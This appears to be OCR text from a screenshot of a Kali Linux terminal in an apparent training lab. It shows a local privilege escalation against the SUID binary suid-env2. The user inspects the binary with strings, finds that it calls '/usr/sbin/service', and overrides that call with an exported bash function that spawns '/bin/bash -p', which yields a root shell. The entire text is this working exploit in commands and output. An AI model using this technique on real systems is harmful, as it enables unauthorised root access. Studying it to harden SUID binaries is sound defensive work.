 user@debian: ~/tools/su...
08:39 AM
user@debian: ~/tools/suid
File Actions Edit View Help
kali@kali: ~/Desktop × user@debian: ~/tools/suid ×
-rwsr-xr-x 1 root root 36640 Oct 14  2010 /bin/ping6
-rwsr-xr-x 1 root root 34248 Oct 14  2010 /bin/ping
-rwsr-xr-x 1 root root 78616 Jan 25  2011 /bin/mount
-rwsr-xr-x 1 root root 34024 Feb 15  2011 /bin/su
-rwsr-xr-x 1 root root 53648 Jan 25  2011 /bin/umount
-rwxr-sr-x 1 root shadow 31864 Oct 17  2011 /sbin/unix_chkpwd
-rwsr-xr-x 1 root root 94992 Dec 13  2014 /sbin/mount.nfs
user@debian:~/tools/suid$ strings /usr/local/bin/suid-env2
/lib64/ld-linux-x86-64.so.2
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
/usr/sbin/service apache2 start
user@debian:~/tools/suid$
user@debian:~/tools/suid$ function /usr/sbin/service { /bin/bash -p; }
user@debian:~/tools/suid$ export -f /usr/sbin/service
user@debian:~/tools/suid$ /usr/local/bin/suid-env2
root@debian:~/tools/suid#
root@debian:~/tools/suid#
root@debian:~/tools/suid# exit
exit
user@debian:~/tools/suid$
user@debian:~/tools/suid$
KALI LINUX™
“the quieter you become, the more you are able to hear”